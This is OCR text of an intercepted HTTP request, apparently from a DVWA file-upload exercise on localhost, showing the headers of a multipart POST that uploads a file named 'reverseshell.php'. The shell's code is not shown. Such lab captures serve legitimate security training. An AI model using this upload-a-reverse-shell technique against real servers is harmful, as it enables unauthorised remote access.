 Request
Pretty Raw Hex
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------6128817292498563177222944
8 Content-Length: 5954
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=abeng9lv5sb9qmesl68osuo6e2; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------6128817292498563177222944
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------6128817292498563177222944
25 Content-Disposition: form-data; name="uploaded"; filename="reverseshell.php"
26 Content-Type: application/x-php